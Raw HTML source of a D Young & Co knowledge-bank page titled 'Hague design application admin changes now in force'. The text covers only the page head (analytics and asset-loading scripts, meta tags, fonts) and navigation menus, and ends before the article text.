

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney
body_size: 39711
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Hague design application admin changes now in force</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="With effect from the start of 2019, two key administrative changes came into force at the World Intellectual Property Organisation (WIPO) concerning the…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney" property="og:url">
<meta content="Hague design application admin changes now in force" property="og:title">
<meta content="With effect from the start of 2019, two key administrative changes came into force at the World Intellectual Property Organisation (WIPO) concerning the…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-designs-hague.jpg?mtime=1549975990" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Hague design application admin changes now in force">
<meta name="twitter:description" content="With effect from the start of 2019, two key administrative changes came into force at the World Intellectual Property Organisation (WIPO) concerning the…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-ipknowledgebank-designs-hague.jpg?mtime=1549975990">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/designs-power-of-attorney" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="designs-power-of-attorney" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-xdqaqr" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;587b49233bd8c10f5e7226fde780a9da9eecd371fdd78f354f569e35e6f299b7component-xdqaqr&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;557b3d7038ac3195001193a551acd97d7713bd4825fb2b13ccb3b6b5aa16c4455924&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/designs-power-of-attorney" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/designs-power-of-attorney" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
